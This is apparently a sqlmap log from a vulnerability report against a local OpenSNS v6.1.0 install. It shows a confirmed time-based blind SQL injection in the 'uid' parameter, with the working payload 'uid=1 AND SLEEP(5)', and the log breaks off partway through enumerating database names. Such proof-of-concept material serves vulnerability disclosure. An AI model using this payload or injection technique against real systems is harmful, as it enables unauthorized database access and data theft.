 [19:47:47] [INFO] testing 'PostgreSQL stacked queries (heavy query - comment)'
[19:47:52] [INFO] testing 'Microsoft SQL Server/Sybase stacked queries (comment)'
[19:47:56] [INFO] testing 'Oracle stacked queries (DBMS_PIPE.RECEIVE_MESSAGE - comment)'
[19:48:00] [INFO] testing 'Oracle stacked queries (heavy query - comment)'
[19:48:04] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind'
[19:49:33] [INFO] URI parameter '#1*' appears to be 'MySQL >= 5.0.12 AND time-based blind' injectable
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads specific for other DBMSes? [Y/n] Y
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (2) value? [Y/n] Y
[19:49:33] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[19:49:33] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one other (potential) technique found
[19:49:44] [INFO] testing 'Generic UNION query (NULL) - 21 to 40 columns'
[19:49:53] [INFO] checking if the injection point on URI parameter '#1*' is a false positive
[19:50:23] [WARNING] there is a possibility that the target (or WAF/IPS) is dropping 'suspicious' requests
URI parameter '#1*' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 517 HTTP(s) requests:
---
Parameter: #1* (URI)
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind
    Payload: http://127.0.0.1:80/opensns_v6.1.0/index.php?s=/ucenter/Config/&uid=1 AND SLEEP(5)
---
[19:52:27] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: ThinkPHP, Apache 2.4.23
file upload vulnerability
back-end DBMS: MySQL >= 5.0.12
[19:52:27] [INFO] fetching database names
[19:52:27] [INFO] fetching number of databases
[19:52:27] [INFO] retrieved:
[19:52:27] [WARNING] it is very important to not stress the network connection during usage of time-based payloads to prevent potential disruptions
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y/n] Y
[19:53:58] [INFO] adjusting time delay to 3 seconds due to good response times
6
[19:54:00] [INFO] retrieved: inf